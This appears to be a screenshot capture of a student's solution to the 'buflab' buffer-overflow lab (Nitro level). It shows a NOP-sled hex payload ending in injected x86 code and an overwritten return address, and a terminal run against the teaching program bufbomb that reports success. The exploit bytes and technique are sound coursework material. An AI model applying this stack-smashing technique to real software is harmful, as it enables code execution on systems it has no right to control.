 nitro_1171000410.txt (~/hitics/buflab-handout) - gedit
打开(O) 保存(S)
*asm.txt × nitro_1171000410.txt × asmnitro.s ×
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 b8 81 f7 d4 16 8d 6c 24 18 68 21 8d 04 08 c3 e8 2e 68 55
qwj@qwj-virtual-machine:~/hitics/buflab-handout$ cat nitro_1171000410.txt |./hex2raw -n | ./bufbomb -
n -u 1171000410
Userid: 1171000410
Cookie: 0x16d4f781
Type string:KABOOM!: getbufn returned 0x16d4f781
Keep going
Type string:KABOOM!: getbufn returned 0x16d4f781
Keep going
Type string:KABOOM!: getbufn returned 0x16d4f781
Keep going
Type string:KABOOM!: getbufn returned 0x16d4f781
Keep going
Type string:KABOOM!: getbufn returned 0x16d4f781
VALID
NICE JOB!